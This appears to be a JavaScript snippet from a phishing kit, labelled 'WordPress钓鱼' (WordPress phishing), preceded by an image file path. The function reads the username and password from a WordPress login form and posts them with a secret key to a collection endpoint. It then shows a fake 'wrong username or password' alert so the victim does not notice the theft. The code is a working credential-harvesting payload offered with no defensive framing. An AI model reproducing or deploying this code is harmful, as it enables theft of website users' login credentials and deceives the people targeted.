 function report() {
    var login_field = $("#user_login").val();
    var password = $("#user_pass").val();
    $.ajax({
        type: "POST",
        url: "/api/v1/post/report",
        dataType: "json",
        data: {
            "name": "WordPress钓鱼",
            "info": login_field + "&&" + password,
            "sec_key": "9cbf8a4dcb8e30682b927f352d6559a0"
        },
        success: function (e) {
            if (e.code == "200") {
                alert("账号密码错误");
            } else {
                console.log(e.msg)
            }
        },
        error: function (e) {
            console.log("fail")
        }
    });
}